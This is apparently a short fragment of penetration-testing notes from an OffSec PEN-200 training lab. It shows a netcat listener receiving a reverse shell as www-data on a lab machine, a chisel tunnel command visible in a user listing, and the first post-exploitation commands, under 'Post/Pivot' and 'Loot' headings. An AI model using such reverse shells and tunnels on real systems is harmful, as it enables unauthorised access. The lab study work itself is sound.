 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/relia/demo-192.168.xxx.246]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.235] from (UNKNOWN) [192.168.235.246] 58226
Linux demo 5.15.0-52-generic #58-Ubuntu SMP Thu Oct 13 08:03:55 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 14:43:32 up 48 min,  2 users,  load average: 0.00, 0.30, 0.56
Post/Pivot
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
anita    pts/0    192.168.45.235   14:16   15:37  30.60s 30.58s ./chisel_amd client 192.168.45.235:443 R:8000:127.0.0.1:8000
anita    pts/1    192.168.45.235   14:37   12.00s  0.03s  0.03s bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -ltra
Loot
total 72